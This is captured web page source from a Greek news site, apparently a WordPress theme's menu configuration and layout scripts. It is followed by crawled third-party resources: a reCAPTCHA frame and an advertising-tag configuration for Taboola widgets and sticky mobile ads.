text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_70'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_186'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_214'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_inline_text","style_general_tds_title_simplified","style_general_tds_title_simplified_1","style_general_tdm_block_inline_image_simplified","style_general_button"];</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkc3gtf3yqUgco21AyhpxM3fKccVPt5tal4FVqpb2KN_JSQGyFPul5DXI7-q-QuD2BJ-qxPOVeTH2z5pWMOnh4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d72f2d8521f04d518c035d03fb924cf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 03/11/2025 06:48 06:48 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tM46jld4mjarW3jiCSQACQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762144702509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://agorahtag.tech/c/periodista.js
body_size: 1370
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='agorahtag.tech/c/periodista.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"site_name":"periodista","sco":{"paSellerId":"103605","paOwns":"Owned & Operated"},"rules":[{"name":"Spotlight rule","priority":3,"type":"Spotlight","product":{"Spotlight":{"enabled":true,"video":{"enabled":true}}}},{"name":"taboola widget + mid article","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrperformanceperiodistaperiodistagr924811553678","tags":[{"selector":"#taboola_article","position":"after","widgets":[{"widgetType":"sponsored","mode":"sc-periodista","containerId":"taboola-sponsored-below-article","placement":"Sponsored Below Article Widget"}]},{"selector":"__Closed__p:nth-child(2)","position":"after","widgets":[{"widgetType":"sponsored","mode":"sc-periodista-mid-article","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"url_targeting":{"pathname":{"notEquals":["/"]}}}},{"name":"taboola widgets homepage deactivated #150493","priority":1,"type":"Taboola","product":{"Taboola":{"enabled":false,"name":"periodista-homepagegr-f14689763","tags":[{"selector":"#tdi_85 div > div.vc_column.wpb_column.vc_column_container.tdc-column.td-pb-span12 > div","position":"after","widgets":[{"widgetType":"sponsored","mode":"sc-periodista-homepage","containerId":"taboola-sponsored-homepage","placement":"Sponsored Homepage"}]},{"selector":"#tdi_134 > div > div.vc_column.wpb_column.vc_column_container.tdc-column.td-pb-span9 > div","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-periodista-homepage2","containerId":"taboola-sponsored-homepage-2","placement":"Sponsored Homepage 2"}]},{"selector":"#tdi_169 > div > div > div","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-periodista-homepage3","containerId":"taboola-sponsored-homepage-3","placement":"Sponsored Homepage 3"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"url_targeting":{"pathname":{"equals":["/"]}}}},{"name":"sticky ads Mobile 5sec","priority":4,"type":"PAStickyAd","product":{"sticky":{"enabled":true,"type":"AdTag","code":"<!-- PA Ad Tag - periodista.gr_ui-pasticky-mobile_320x100-300x50-320x50-300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=29111&sizes=320x100,320x50,300x50\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","position":"bottom_center","elapse_time":5000,"scale":{"enabled":true},"auto_reopen":{"enabled":false},"frequency":{"imp":1,"minutes":30.0}}},"targeting":{"device_targeting":"mobile","adblock":false},"ab_test":false},{"name":"sticky ads Mobile 300x250 5sec","priority":5,"type":"PAStickyAd","product":{"sticky":{"enabled":true,"type":"AdTag","code":"<!-- PA Ad Tag - periodista.gr_ui-pasticky-mobile_320x100-300x50-320x50-300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=29111&sizes=300x250,320x100,320x50,300x50\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","position":"bottom_center","elapse_time":5000,"scale":{"enabled":true},"auto_reopen":{"enabled":false},"frequency":{"imp":1,"minutes":30.0}}},"targeting":{"device_targeting":"mobile","breakpoints":{"minWidth":390},"adblock":false},"ab_test":false}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();var libraryUrl='//palibzh.tech/libs/projectagora.min.js';!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src=libraryUrl,r.parentNode.insertBefore(n,r))}(document,"script");